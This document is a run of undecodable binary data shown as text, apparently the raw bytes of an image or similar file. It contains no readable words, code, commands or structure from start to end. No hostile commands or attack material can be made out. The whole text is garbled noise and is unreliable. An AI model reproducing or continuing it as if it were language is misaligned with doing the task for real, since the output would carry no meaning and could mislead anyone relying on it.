tFg2M�	xZ@3��w.�b�w��9���'�l��Pa�����L�G��F���!������m-����B4����Bh���*,b4\B-0�C40 ^����݄�� & �"��p"Ot���G�(�� ����MI�T�i��0���S��0��H�\-��N� ��j����n��A����$M"��������㼈1�?D��|A�@8�B#<�,��'��;<����>�0V6x�d�����%`�@@�ꭖ�@z�����T|�BF�]x�6��f��p��E���VŨ��@	K�p=F���pI��"��xB@�>x$q�� ���]^l�� Q��Ŵ�%{�AR�QvN|]B�>��ў��1����T ��O�B=�%�1����PD�������|����P�0��]��M���%l�M��Q���@b�k�Ȑ	r����,��j��b&�(�&�����j,%?�#�f�,I'I�$`����fk��k�Rl�҆ -�`m���I�o����f��4�����Nʁ@0��.K�19g����f���
�j�pg3xg��m���� m$��9]�������F�ɑ����"�A�b�T�*�C($�#��9T�U��\��&bC�' �BD/(9h���ǀ�μT��j��j�L�S�����;� ���C�'@4ѸI��"�2��0���4\�Qb��@4�2�$�>,o��m�H�$� 8�LA�"V ��l�`�\A�R@�lVo \�-ܐ?`@NP�3�@ x�Z��3�3�'��� �)x�X��V��-F>�����LG��]�d�\��T�ؙ�T0*\, �f/,X0���̝��at U�j
�p���=��p3v	�bx��e ���mӶ��E�����bPAbϞP&�t�� ā��P ��ā��쁐�B�w��u�s�Ax���,���q��YF7, ��1��,��w��|���g!��X��X�P��+��#7r!��>�!m�5\ ��,�a2��,��� ���cƈi.�?��ʢ&�L� ���͙-{.���`�2�$J���0Zo9�g�Z$����,s�dm5_$�ʕcy��J���cy45�X'3�7�J5�
�9!��y�3�	 a��ڞ���3M��M��Nt�Cw���a�� �A%pl�*�B*����A( >���Q�B�3<�Л�� �������{��T�#L���-l�N��M�'IT�>oA-��øL���0��4Seè����"؀�T�l��,�KM� �'5Q���f."�\��AQ�*hn'��O�W&)��z��FxA8��6<ԩ�bC� ,%xB#�(��5�,`�0�0�"a�NS� ��A��v�:4��F���Mvٝ�Z6UP$�,L��mc��a��~�a��S W��@p���g�(d�06E�2�Es��/n�8��ՙ��/��9��j��sqs��bk|��]C���X8� �O��u=>����A	�m�}~�q�D׫)�x��E0><��5��	<C��X}�+�� d��Ex��3�#r$�_�;	"]	ɶ8��r ��h R&?����,�)�2�Hd�x���%�����Ҳ'�x���x�/��κI�m�%��-2�`�ھ:��I�xR��!ӥel��d-y��^����&�s��9c�9�m���w�����h�������@�������#SiՖP� Qj1����-^�OL�Z��\�a�8��Bcd/a�|I��Er:��DW�mD�JU� RSkh<������IT�:�
3�äԪ8�;	��I�����W�E��KՇ�}>�e{�%Ō�1BXE<��cYe�,$�m�d��,4&�y�f�D@��,�k�2f��ű�>,�|1#���j���#߾|�}�K2�>O7v�P�|y����ĥ�� �R�ȗ=E���l �kY̝�Q�~���j�D� M����#H����A�[b.�����C�=|��B���P�}���8,zH�9�k�A�hb}r�"�*l͓
��;�(c�8�(��8`�7\i�8QF �1�@b��@$��pr�/�<�@Ad��'���l*�/	3>����2)��@�Lh��gʓb�r��B�L���B�~ T�A	-��Ce��U`�G!�4RUt��ǟ���N�T�KgH@SJ��Xm�UL�UB���W�AM#@TU3�G�O��W���S;�US0U�SCAXv��m��EU���o��&�o�-��]%�\sM��w�uA�E���GwYWqC�w]~1X��	��>�����QhfQ6�Xbh�8�J�X������x�?���Q>���h&�U^�i���E��!A�w�#`Hx�g;�x�M�z�E�
L��!�(����b����.J��H��*Yc�J� $�J��K"����"1ȩ%�J� I��L�'�����1�ۆ�� �J���!�`B�X��B�������-�����t����$�pK*��ˉ�Q��\��Ub�}�}P�!�Y�P�"�b�H�.��ŋ�*���m�I0f�d�!��#w���A���|�"_��h����D�%p�f�z[ �}D���<�A�a�r�P�+��>������ d�	$�Ӈ�('9* t�����>���~���d'A(�T@�B�p�'����
r(�3np�!:e�Bpx"	q�<¸\�"U����-���N�c��B߃�<i�{�-�h/=	L��(�|h0LdS�pED�cMnj�;j�[XB�}�c�̄Q!B*���>=�X��d�ը�mrQ�"����)j)���4�)Qy�CkT���'�*R�r��4T�VEK]Z@S��:�T��a]r���,La��Z	 U��A�BI@S�V���'}�K\m�&�е(u}�[�׻���>\򀔿��/xr�h}��������?�2�aLd��/�P���b!+h	H��N��4�
`���}��F7���%�g$CIw&�E��b!8)I�'XtP#�L���ImjQ��Hʠ����������}��K�v�y��(��`��NLB�Љ����P�*��	�z`B'$׸>���CdDW�PԤC��B�N*:ЊV�B�n�,� Ԃ��U�k�+�
���C5#A�*�	2�&na�d�+���Pm8���>C�c0DшYx���,�ׂY�AX�[�[���{`o�$�@ŁE.$D�� :q�u|��Hp;H�x%�Dȱ_���:�������=�ǂG0�N��f�h��� *g��F�C��f�T�q���&W�By��ÇXp�Ѕ(�����n�Z���k�c��0x^@��|���M��R�Ȧ"���-n��F�`�-�|!*�	a����t�;Er��43��'Mrr��(���A9+�u��5UL��T�J��tIK[
��3���N�R�g.T��I,e�YP
�֞5�i@U��2W��`�[�언���p�i��4�9� /I�\ߨg��%O}L`� @v�>A,bv 6��y��B��Op�����eG��>�)*
3;h�'#�G�M��I�(Mi0`�sGbQ���*�l
W�����-`�P��&2?�L3@��`D�nfK�ܾ�e&q� �Z2��$Q�����+���:y�#��8!�Up�k\�ʄĜ��P�Z�-��
�P�*��Ee*rqlb������BK.!��VE>�P^8Kq�WO�Z��Lf�Z2ii|`�'��g������X�A�k��\��}�[�M6�ӛ��C�(�/��d�@�hB��Lp���o�\$^�A�1>q� �<�>�g�Ph ��G�h���E���w��"D�7������w�k���vx"*P���`������"
Q����ϫx�C��6�MX�B�S�+(��g�c �!���A�n*��|��2�/C����鐸LD����AO$O,����!���z�P��4�����PdIWL��K���!n�Vm@Z�EU�iP�m�k�%T��~�TpP��60��Z�@[J��P�Ժe�h�	��d
`-^\�^���Op�[t�_�)���O&�غP�
٠��`Q���B`	��ޭO�-�j�<�f���
��Mg�@F��حO�@���mh��@g߸&j�h�`b$B���
�.̦�k$$�"f���%(!<��`o��+�*�D�	��� �
+>�%��\Nr����F�JB!na� Ȁ �uր*��$+�+�fa,��X"A���n�$B�A7��/ �d!K��%b��Z������6<����됋�as��]�"��- r�Ԡ�����7�K��!Æ��z�A��� ��+�.O;�!<�c�@A� �ޫ&��=�
���	��*|R$�	:�'�B�#
|���A@��j2���`���N�6o���)������`L$��a���J��L���	�@
���l� �<D��L����� �`�������ʃ���@�@0��`!:��\�ʶLx�"O�,O�-z�+IM���,P�
%7�5��I�E��	�zes)�< g�S@ _�7w��>j�a3��0P��δ%�B 
�ݬS
�
��
�� `���b³_v��3F����#F� *͒��
�� `0`?1��p��YA�A
��e6A��Q�"�gq�Ah !R !
��i�ͦ���d1nnG�	a�� $�1Vz�fȀ/��2��!b#� -l��a�ZN� ��
�T~�'�Q�񭰢厑	bNI���	�"I��� $����H'*k����� v±�fG,��t$ �e�*��.��!`���KdA��b�pR�A��%����8�� Q����2�	TA��
b�
�!
� !��X1���!BD V���+$k�)k��H;���˼~�;�!+ga&��V���>�ƚ��6�Y�u#��$a#@�V�+��uK�� 0Bz�@��+�W����kB�R B��<R���D�a]� _��	 ����҇AIj�"A,A
.����
d&�5�2��&���� 6b���Π�,��`�$4�,F�4S�SP�e-i5�P2 m�fqV6]�ψ�<�5@��-V���,m�zV�P`f�I@ ��j��j�V���EԨ�:��:�eQ���l��0�f�ծS=��O=�P=�� ����=�  ���>Eْ�c$`������f&AS� �Awf
@h&��"��<&��K��Cy��*����"4�A
b!�� ��	�&o�RAR���ނ��TW�/ u	��@x��H��H��H;!�~�G��	�+�Tt��B��	����u�L��tx�X��NO"M	�M[����T�:�'�BD D!TA������N�*B�A�A�������A�^�����@Ub�j�\�0��( 6�:!�!�N�A|�7&d��`�z@Ys5W�@�	� 8� XSr��~����� Wѵ�o������8��x��8��c�DY���q����ЏD��	���k����E�<� ��/B
�B�U���,�A�� *D� �@.�����)��a�X,�`�)Џ�L�<�M��<��H�a`9��<Z�/�`�[A���3%,R6e3	fU��m�Sd6�cp�f�gkST-PI�t��t��4Eh�A9Iik�vf 7y�Ѻ�	��;��l��l��^̖��Fӛ����m�n�vQ~�n�)��a ����@C`p=���p��D`4]fq�0e 7��PrQj!a�)��-^� 4z�/4���i�@=tp����x��aj� Nt��"��4o "I�D�͊,A%�cGI�+� �Q�r �H�|����J�W\�����w�@%F�,^G4�����@��F� ���T��M{���1�6l��b'ɂD���l�U��x0||!�.�;�A&�p� �!hȂ)A�s�,3T��v�``��B� ���C5�%(�j�x/V��C�X��� ����i�c�W��A���kR��J����-�J�J��Jp����5䀽����ۺo �@�@��hLd���;[׻��uv�
����/M�ɼ`:�� ?���� ���1������l�Rُ:���@�A�`���(�Ø�b��&�����$s� )Op��u9�u�Pv��u��d�PT�g󌘈���9��J�sj[6T��+�Z4@���������e��Җ��ƳOh���֝����Yb�@o��:������ ��� �����ڒ�z��`�O��S�� z�)�g:�� �ӯ.WB}j����Nԥ7�t��a��Kya4A�����/gj�*f�x@Hy���੅���'$'+��������
p���� ��.J�B��.���B~�`!'2�"� +vt@$�@%Z�K�u��(�d���᪰3��(��.y�@�c�6vJ��[j�k8�}^���6$��;�Ǡ�`�'�`$D�6� |�DA8������r�e�Ł :��"[�[�UR;������e~��X����{��{��g�d܇�艾��{`����^�{a#�k�%�]wh�A0��L� :�@��5�MV|��
�����Fš 1��� ��@��Z����`����@=� �%a�AB| �Pe��l�%���P>����U?�E嗇���A�Y��iiW.�P�S �|h����5[Ϊi:����
�a� ����`m�8 \���<�)�ӳO��%� �|`�Pb��
� ��>�0]��Ҁ,&�f�����fTJq% HH�����"�=��-)���[[2b�B�c��-h|�HG8�8Y�j��5<�8ZS�KW�����-?W�޺r��9D�и��	�Nl��a�F�+B���Պ�Lt��A�l��d��2Y[I�,UT�rbKQ9~.�䅒H[�d,C��-� ���FM/�/�p"g�l�(�Ɇ�28����'N\�႙(Q�D��,��5l�|�	ɑ�5�r_�d�RJȑc�+W��-��r�'d/�����]��F_y"f�Y���g���̗�|I|�_�	>|�z 顿?��@ q(^\@E��)0�B>�)<8�}c�ן�������߆#��!��q�RāO/'�_�~1.8��6'���~��!a��@�>��C�>�� 唭��{PQ�>X�'����^42���'�hq>�<s@@E���Ҋ��uy%�~���7�Q(���D{�YD�E/���E��>�f�i&����/�jꩨ�z�#ld�ϫ�ƪj��j뭸�Z+!�0��s���K� �j��	� ���3��>`l�{���Z참>-��f�� ��,��f�ó�ƫk��$���������;M���+���oS����
�0EC����ACK(�/��R����� �,2�u��ql��Bv�lG3f�Z ��P@	8�s��p��,��9���(\�'4���P;mG�M�	�'@�	՛HАN+$��ddGCSlyMH�bhHr�-�m��H��<�R��d��C�V�����M%k4.I,:!��'~�%����de�1�lx%zVf���Wz��VYa��IY����q���M(� �b����- e�"�+�����G[���b���0��U�@��*��_��>� ��,�~6jx�%�`��"u$p���5�x�,��� lg����r�/x��Xq� 
A��8�p�`ዏ��#��w��f,cS
r�>�Х>�)@�a�T�(pA�x�u	�0dR�6����� ��?D�(���B/�Q�&4pZ�����	<z��XDP�C����DPaI������3���	C8�.�G8�,�`��@aN���2�C$}!]4Z�J�Rj��u�?��Je0��4H:�!Rt0cK����Ťz�*ra����x*T����f��:ȫ\�:�2o�+_KXˌ&���e��Y�������o�������*�ʦ���.i�
Y��<ݩLz!�^�X���1������0Z4�cHha��L���a*!�Le�B�Tv ���(@�+S� 4��J`�_(�+�)K{��4�!S�Z�6	� X�D6��f�����iA^V���m� ����6�"a[�p��!�0[�Bo G`:��Jf�GhB%�p$�^��8��6�p�%`��h#$�89 "pNq�Xt��nz��0��YaSQ�²:؅���Bh}G�*�5�8�b�+�-��fk��\⫄�`�ⅼ�4<P�fB�,E4�!�dx PC%4�/�1��ڐ���Cڐ�6v�]�~�^���g`C΀� iPXx���!�>dg<�Dz(�Qp��h�%±�2c
�G�d�p���T��)	1HB=�Є�"�g/İ�W����T��2ً��D�1{&[HaQ~胘� �%}�	P���P�KdiSX�o ��/ب��h�Z��?T�k�G�$������R(��SJ
����IH�rRB���^�����"А�������)Nq*�t�'1��L��T@T��R�s���&4?��d-���75�x^�\��V��y+zy�匕ZMj~Ps���������S� ��f�Te���g#la?��"Z0���cYFKU2�5ãĜ�/F�Қ݌h-u�LW
	�*�
�N��z7X8��M�l�����Ԇ#��S=��J$HpA�	
Q|b	K,X�0G0ap<H�ؐ�D@�	� L� �|,�
���Z��O�
�QIʣ2��\EtZуe� �w�E,�}:Y;0B�[0�.�"0C�� ��@´f���p�K�e�4㙺�as�1n�<�2�����d�g>.c���v5�1�a��e�>X��V��d���#���KU�/ϰ�'�C	X�B�i� ��>׾<�2v�/`�R�"�^h��C���C�������oЃ ����b�u�0���}?������IA�M~
�����������eA�8e���d%|��O"@�H�$
g�� B&� ���{���gV���W�pX��"K;0E^�"X@�pgY`F�`apE��g�dF�W�{p	�u(��V"\�)9I�h��h��hJ"i�Fi��M�i���/��L�R��bj��,�k�, /�b �6��k�T.?�,�&��k�FM��.��Zx+ ,�O��P��1!Pm��lu4цm#1�0���mm�m��Vn(0n�rn#S 52���6
�R6�R-U	�F4�RSi�
5�9p�1\�4�*S���oa4�p�H�@19$T0UX����	� 9Q�Z�k����kpd1��VnEp�NPW��WG�W�x�\ 	R�	t���7iUt��tYq:Y�M���:RWTwY��u~�-�r��E�r�-`	 7kZ�#��<uG	v�^�)��W]�0�E���`>���`B���@��} �A�E	q ���GK��=F�?�%�- V[P��%y�A ��U]^���̰˰ >�{+�
�%vvR'×&j 	��C$� p�|=�CB!��&z2��'���I�⧘s٘qɘ�g%6T�Q�"���9�阛�7E����� 
c ��'q ���@�Bv^2������y��tYp�PHa�z(8)�rj�"}P�!hFQ�Drmƛ�b%N�(a�"���t=��$hp$���)��hF�	�iJHi��l MB�G�i�iyX,WHk��+�dM�ⅷ�M3-��&��rkY�k|����&��FM�BM�6j�	+j/���&�!@���O޶P�hS%01��J��mp���P�P*Р2�PRhӊ"SV�(2��K��@�`�L�n�o=#_�B�h#�ip
?�oQ�o�bPcRWӋ�K���5S�f�P!��x���$JҌx�s8�  	/79�HL 3����`㸨:���s� ��
{��pK�W6�Zl�sNpdp�5rL�TaU�fp:�V�:Q7�U)wVd�[��y�*v\er`� v���E�ƕ!�e����@	�S]�}��>���ݰ�9�x��u�>"a?յ��Cw��=#a �V9� a?�ֱ^���犖
a"P��&@������aM�E aA a!K!m�A� �";�#+_vU�؁��H$۲['s�&T9\�J��|p��\���I�= ��� Ġƛ�t�
�!�
��	���%fvg(xX�X��D��C�'�I7�IXP)W�T�IːD�"��"@b������R��ɞI�������LP*���Tء�ҟZ+ � �{����������F��k�N�bkg�+i�k�B/�� �DN�DM��k�O�� �t.���e���O�3��l4:0ӠP���i����/�[P S�*�mS�53����23Cn S � ����RMڤ��nC�RDP*T�3c����P3`��x4��3w��Pe5���P���7�S'�[*r:�NUg�i*G%F�bS%vy���1�3� l��P��@fp�d���7�0/���K`b>�\0a���9�ӪV�V`Y��:���z��dq����2�d � ����`�[,���d'	K���q��	���p	�3U��0���e�=��\���N`�;I��>`ٮ�̯�l?����c�������D���j������|�)���`�4'g�ʉ�H��|h�)Ap�"� A@!6�,�,�˫L���ˉ���,�P`<�Q�(T`a˰�l'���ͨͧl��~��?�B� ��d���Mp	g�g�))�cp���
���$��u��T)(�I\��t�3xF� %��ID�~��m��*���F��b�w�|�)jy����L�)i����*�TRи�k+�Vp4���"��*�N<��>,�˅�k��`���xH,�ˠ��-�,���-�6M��Z�������b���ӒN� k���tO!���2���/
�0ʛm�����m4*��7���u��������V<*��[� p�L����3D���[�P*"��Y�3� 5FS*K@��' ���P3�|���8���0�R�\6Fs�˸�i�������b	p<�B ���&�	�@�k`?@v��Z��G�ê�u�09r@��:�xYZ��L���`�:i�S��
�@l@v,��|�Wc�Z<�Wf�W�N��u��P��<� [��ᐌ�[ ��x�'���S��ɂ�X�-��̯�����j�b�⍼���}�>t �9�aE�
�r&��D^�Dn�pq;>P!җ#!�� Q�D~�F��Z��X��E��iB?8U.W�(�^��[.%&{��mdƜA���I�ΒD+�)(�t 9W�"R{J;����f����i	��C��x}��%q�h b�C~��|F�CL� �B�%�K'=i"ք!���2�!и�K+���4=+D�8��?]���������"j9+ � �6֧�,�kN�
,	 ki�kf]��>��"�Ϣ��r=����� �� i}-mXM�+�Ɇ6��@��{���e�.���v��ph��O�����[*��o������ S*�-�����k�
4Tj/�4�]�_�4��c��#��	2ߊA�����g
U��d���c	c�i�vJ����	�6�s���8���Q�z'!r�� �E2�7 	:���hl��=�v��� 	E��#�<�^qzp�`A�da���� �P�Pݝ v��G�W<�Wݽss�Ŵ�U�sr`�p̓<{�U`��s���e���"���9n���� 
��֡�4���@������̐�o��� Mb
�� %BnG�/�R0�$֗�C�����`��?��_���i���C���"b;��?�h�%3�"q�Gb��~���	å	|�z�ɒ%FÆtf�H���nI�(a�Vn���O���z� �%a�(W�R�&�x����3g��X��L�!{��k$��ӧ�"ݗ#���˔I�׮a�v͑��ٳ�R�]"�~q�Υ+W�#����6D]�~&LX�lB̘���?��<NP��e̙�C�O�c�?>���iӔ7x,���d����1ѹu[x���fk�Go��O `��7�����t[s���u��-4��ݯ
��ŏ��vJ��n�L��=�o��JS߅���g��@�|~ �ky�#���x�	 D��%�+d�0C`;��ЯQF �K,�(aEW,��_�H�E[���D`� �8���iF0h�Q$����� 9�I(��ĭ}~��ZhIO�Hx1�)��E>��(`;HPsM6�t��5������';��3<��g	*MdPI�paÊA�`Ce�2H�H��exXÊ#�Xb	Q�� 3��2u�Q&`�cQ+��̰U�Z���
=�`D�`��Aa4ѡ/���~`3"(UT*N�e�CL�TS�'��Hb�W?���+n��E)�<� �~C�l�P�(��IDЧ,Y��%ZdO���_Z�c���J���/���A�I�1F9`�?���8�Y&,*�x,��j�|�B�g�Rzi�1�4��'�RX ��J!���A#!w�{l��6�,���*��a		��"�8j����n���"�&�c.�"���U�[c�n�!�?*�H��hE8�;�2�F�Vl�% ��
i����+��3L�*�?�2��0,����@#�=\��gfb����*���k���JK�ܲ�3�2��/��˭��K|���+�CL1�4h6�_�M8��O���a����/;��c��&���c"p��(P8�����A�	�@=(?<��{�j�
���]�t�;K
�4lxC��y�Nzܲ��=���|�s��g4bx8��%�(?>� �؞i<1A ҃��Bc�P�!yD""��N4���K1�#��� <@�� ��/�IBR��'�8)JP�R�d�S`���	�01�c	4$���IHD� �$e)G�	T�2�~�S+���iT���� �"�AU����'�W�p����ai�S�蔧:�6p�ӌ���+$B
Np� LKXl�j�+t�����e�p� � "���%@�	f�f�:p3��U�F��X�+��$щ+��]��T�<�x�( :v	�٠	;X��'$����*��T �b��3�ч��:U� @r4B��F�p�e��Ȇ/�v�k\��*(�*�����<|�3:���/�X7����)NH�j�֧�5��SE�P��uk{׬��"$"!��]�{ر9�Q��>��&�*��
�X����-b�.�
CC�� �сoN�An�8���$�]	KVҋ�("
R�1��1����r�?��Q`n�<�4O%pa��5�!)j��(�����RK���<���ezb���Բ��5�o}�{ +���B� ?�|�#�^��  �&�������p��M�c�7��H� ,��l��� cB|	�����j4� �/3�Y�c(C�FǃYBw�G�6|c��78@&����-܂�� (���}3����7vQ��T��g�� 0�1��E�7���%D#r㉜H����,ȼc�L�}��)��)�hG�!$����%0`�H�"I%H�A��v���%�����$�M}jP��NE{e�h	(M��TH$$q|�	��A1��A�ڙ�j� �#T�ۨ��p�V��U�dC��Y+\�JWBpE��E,a�*V�XC-���NP �K`C"�k�������
�M��x9�־��,q	E\�`8Hm x�3�Zu��5z��)�$r:\#s�X.ؑ�\0#�@9�Y�r��"���3��b8�1_y�a^r��C�?��K"1�ƴW�D 	|�A�B�է~u�	B
���G|�׿��)��>
Wً�=�X`�E��v��]�o�{��w�$
{�G��<*�!��nB��V�Ulom��2���	h�>�0.��#�KnB�0�!|Bn~(<(z��V�.$I>,�[C�R���
�ܮ�3��8�/4�s�%�K?�y��0�4pw�%���}@ ���zÒ�Wk�/�	�����>B��~@��:0l1�0��3N ,��1��*����j��ȟԎ�������k�I��ı����?��@S2 A" Y"S�2�p�_(5S[83.�%I�A3�" �x6B!�'��6�3 H�#"xB5LB��ه�>�F�/x2P%2a�L�4j��Qk�}��M�A<�=i�=��Vs����}�+*�%^�5'�&3�x�A`F�F���c�\�~�73CI`7FBo{3p[9'n`i�X	�A �{qx;���t� x�k�7S��X��^��P!�\��A	� ('�U�(si9�?8�K�E�P�P�< )膊C@��Y}��E��H:���:G��)�iǱ��[���xDG}9�虏�:`�N����|@�"��j=�lȄ�.�?�+��ȇ��H�ɇ=@�L��I�Z��[H�tH�t��.(��#;=��(���SA�>�K�Ի�ڜ�SK�����=�.=��.| ���O4���QI��:�T?���O���LP�IA �J/�K�&�,�rH5Ғ��sHA��?d+��rh�!���������L ?�9��J���9�LT��{?T�x1���?̍ ��k��<MԜ��<���Lӄ���״ ��DM��I����)�M�N��7ބ�?�C@��2T�+�"$r-AN��.�������'�N	1�:3��$�i�'($�)� ���"H���E�BH:�,��-��/�D��Դ,ه+�6l%Qˤ_hP����P	�O�)p:�
;�CM*�<�%=�AI�&0�r!�Z�!�Da�_;Ha&&�8�0�i��%�5I���#D}
B=0�tR�]!�jC&c�p��U��Ѕ�7uYk���P	��xFnI�X�@��J�C8�(��-���wiz��-�,��m�8n��pG��{D��a���k`v�E TB�)�QԘb��[�I�GET'p?�
�:ȩ��|)�-�R-UR-�8��[��!�|��\ X]��K)�6�{I��8�^MU_�USVa%�-�a=�c�R�{�&؃nњ��4h�&`�+�T�H�ɄPDXK�l�=�VʥȪ�pŃ(��@������D��lH5(��-��"Ї�B����[��{�J}���C�?�g-�K�-�
���TE�2����?�V��Uhu�}(�)Ḫ��$��C��|�����7���[� �T��Y˼�K6����M�=Z�MZ�]Z�m���@��ݜ�݌Z� �5�Q��5�`N&S�x�d��lN�C�*��������<3�_8�#t�.J�"x���'`B�D3&�O����O��OFk4��B+L�G�5M*��\=�\��\Z��$�O�
�lӥYr57ԓVAYs9�ob	�<0uG(G8d�]8�#��~�+�\3i�Bsڶ[!�t2�`	'&�?��(k�	x7x�QH��`��R����%St��X�tqCy��bShĨ{y�*�<�D�2�otÕG�ǅ�=Q)$��}X�)�SP��M`X)}H}��@�!�j��·B�H�0١��K��6ؘ J����ɳ+�z��լ髪�?)�x�Vm�&nb'~b(�b)fb�3�WګXz�\�B�[�nEU/ ���s�[ J�)�ؿt�V"���E�آ䂿<���x�b{AU4VX��.�Ɂ�"-z�zA�-�. ɋ���)����uc��W��6-*��2m�	66W�1Yއs��`ٖUL�� [�e\��e��L��e_&0�fa@]��a��b�(f���%H��厬�f�T+?�Zj�Zk�\k��n�\1a I�Or�Bq>gt��@g,�s���gz�g��ڧ��h��f�Z|��l� o�o��� �$ҏ��΄6[���>"��[��N�A���1#$1�ۼ5���O���\)\�E�?����B�=rg��5Cŭ��5�7�\����\�E��<gh�B���C�e�| (U��r�H`��U�G��X	�-�~��kJ��r��\ӁN�6w"�"�#�6(�Ep���%�����ke3�dc�w;�d�Ń*Ɓ�ŀJ3�����(ksa�h��P�@��-Ё\3)��gsC^�Vm�V)�G~`=�Q	��>���� �&a�v�p��A�X�<I�N퓴:Ȼ��le.�n�4mc<�a����B����ջ�� �-� �o�f�BIS�6��ޭ5N�(�V� ��n� 8W�J!��њ��Xx!�/�[��Kf.��X;�ä��Vnc�0����J�ZbKVXO��=0a*8�>��^�+(�[�	��	��<�q�vc��Wzec���|�s%Qo�Ђ�i�Vve�k��|��e�*f%����e'��c�rb^r[��d^f]�g-�ڀ�fk�fj��-�mgZ�r.gwN��XsZ�gq��z��{���Z���-�g��恦2�?�N���N�]��ha���h��h���,O����N�F\�4�A��T��Pܖn\Bz\s^sŽ�M�ip�i�f�j.�$q��Ƣ����;��C�ö��\χ"��͵Hk�>�A�Da��O�k( '�~��\a�N`D��N�޸R^9R!x�[A'F�6Mh�D؀�8�w��+��wl����w�w�En��A	D5Uزn��c}Q��+���8gs�>�θ��hm�`�Z�V*�����^`���`$Q���}X��ѵ���aa?ٚ}H�$�0�kU��jIh˶l�ẍ�� ���� ��9b��] zl��7�&�V�� ��������o�({�o�  -�
�]�-�+*�����1�"������a6p�Gp磂���\g[�2��2���n��hq����6=�;ԇ\r����-s��<��-�����x=ʂ@��-?Ѥ?���|�%�y����0L"�e��Z��\��'?�˔r�'~&�+w�,��f�sj��k.�0/sQ#s3?�qN�/\�xnsw~s݈g�s:� =�s����s>��?�ΰUh�H���4L���A��� Ĉ��P�(��D�7Z��qȐ"!�	1ʎ����%K�2�*(�Μ4i
��'�qB�2(j�AΤJ�0�Ek�>�R�:��jիXr���-����av_
*9��Uk�*�q��+���)Q�8q���+���1#�	M���ad�I'N��q��� �����L��a�G� !B�n����A:��Y⠃3.����0,�$���Y�á�K�/�m��%KbA��{'�:���䖟K��)��F�N>�w�G@ !� � ,  wW  � �	hF���*\Ȱ�C���<�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��B=6s��ɳ�ϟ@�
J��ѣH�*�c��7K�J�J��իX�j�ʵ+U]�F6�
ΫٳhӪ]�kp�Ɲ1c��x�Ȫo�Q�G`K���#8�a�a��K�L��嚓2Oj���f�nC�M��C��Q?��7����c���c`�l ���������8��ȃk����g��E�&]������:d�70 ����o8>�?�G�l3Æ#:$`��� o�7��+� ���h`�@�6�T��=5X�1��3��V8�=:8@5
U3��FbE�|�� %r�sͽ8Ps�M7Wu��Pv<��w��xXM@��$Y\ �u@= R�d=��3A���pDz��I'l�Û7�_�V\�W]�%��S�s���Dɖ��y�C��C��L���t�3�1<�'
�i� ��=��S��Q�'�)j���cg2��\5�h�9�(P��.�$+�	��*��R�=�ڙ� �
[�6�%"�r\!����?z!�?V��OT�0�~���p���ZjX��^�����6���N�آ@����B��'C���00E����g��ꖪ7�:Cu�s1�=*4k�D6���$�lr�-�Y��w��/c�ѓ�������̖f�H�l U� ���z�DV�����ƈBL����+a����g�'tv��f/����M�t�m���������B�Ω�B��:���mi5�:԰äjq�6ZLƭ��Wv�J�w!3T��t���!9J��>g�7��L��*��zW��-� -� [�1H:���#P`��	�a��&<1�����"����o���o���?���}����6F��y�F��_����_��?�%$`�[��@�PpyQ�!��U�T�\,�*��as���ǼS��K �J�
�W���p�3� �����J��^8@��K-�0 �$a�2��
�����?8AL`��؀6�!`C*��)���X�#9��� �ר����d�h ��cm	���r�8��.o y`�����O�� ��>J!,����	惂�#UĢ������_xtϹ&t��c�r:8��!{,P9�:8��p�G,�I�%���eW$��P�-� �P	l/B`��@=X����@{<��9���)�x-��.a��������T	Gy�3��#Cd�?�,�W#�'���=�s��B�FG�z�:�$&7�I�N��ր��0�x��SX8��_p����h����!�~��S������+R�?�l#���-���H觻�iO��S�� �լ�=XAZ<@��M��`����"��U���%z��tr��+<��{�˞v5!E����P����KC����ۄވ��H �h#�8Eޕ!���D/Ӄ� ���X>:��҂t	���]^jڏ�ã+�-J+���4H���=s����H���p�W��u�8]e�Y�&�N��
2]1������& {��W��F���Z󄰅�Q��C���Dl�
��~�Y��K��e�$��`��ǁ�_+-��F0�+��؁�L_�t0�>�m�-Y��t (�@tF��t�����=Z[ۦf	�}�G[����5!p%L���F*e�_;fe�^P���QU�0��*A�V`
B(C�p	��Gj� ��A`K� C��R�����kA.r� ��=�C�}�c)lB�w A�����X������%%�����)h@�SʁoL!�̀ҙ^�:�.�!����(]�j^+�Z��(K?���o��}�7��7]y�S�L�^�otE!�Q�%C3�G52��@�&�&'�"e �7�p�bV����w�z�Ǎæ^�-������$���؁ �
ٰ�0%PP� ���!=�̤��ǭm��o���)e�C����1��>��[���6���q����<έ��
d�&�v-�R�ĭ���#���(�@ [�����J�b���y`��Y�x�`�É\��6@�@�j����7�uup���~e�?$|�]Fw �Wd���8lě��G����! y���8^!����c���8ֺ������6��m�]	���Q�zEz=?;Evp]��A�}	x��r�%.�m��<�����fb����<<B��� ���$��p����_�ǝ�s���׿:����y=H��� �w�����#>��QPy�y��q*��k��y.�r�%z1��vkx[��z?�g�#l�wO��?}�`FLqth�T4@Q�<���4�ݲ�P�fL =��k����4S�S��0=8@�Pb6]�7����&w�Fw!����w��w6��d��`��`�.&�/"Q��,�qh�!�q	���1���q�05w!c4gs8�c�.�$��I�����~=�K�C��O��K�U>�R��l�#LXA�� �e`4�8������ހ<k n�$F�4�!=�3�@�0`�]N�H�TT��g1s8T\�a��8��X��pZȅ�(I�v�l�� z6n���i!psH��h���
�!�ׇ	1�vy�@j!@i�cgz!�5�s;��	a���> �����h��sK�3�0���������4 ��k�
dP�y`�ʣW�y ͧ	ؤu�X�������Bp	U��@)��l)t��[�~�x ��!�BNY`<���.p^�kq�����EyyH�Xya�y��6��6�Q��qx���l���(C	�D	����Cw?'(lf��P	r�[`��D8�8X	�  �Ed ��-:�|<@}h52U&H��������AٚYAW��T'�l�X���hG��짔�~�@�)~#)%"?	�H'��<b12	SSZ+'���q�h�AjӉb!Pzf	y+�Qf���;VS�_�.)�㣛җ�����w�����]�v�P������8  �P	�i���[EV�]Qd��4�_��:��b����؈����S����~�~JY���I'R)2��@/ b��7� Hʉ\[#�e"'�b�Q�x����5��	���i��Y���x���	7�iw�9C�YG�U:16�P]�?}yUPd0�6 er���eX&���	b7�'T�=�)݃M��=SP��ur����Ta~�&L%�����_���Ex�4'C/:'�7:'��.�B�ej �s=��!��m���4v�������QNZ�IZlykn��i������<�2&w0S�֚${��i�����K�Id�Z|6PN�����Md\Ez�f����S&1��4�YcD�:�Jq�W(�Vi���S
��'э$(���4ZW�T�����A�dy�O��qkw��q�ȝ�:��Y�I�! ܁�	��OZ*��Iei
��:���*%�$�U��̂eM�
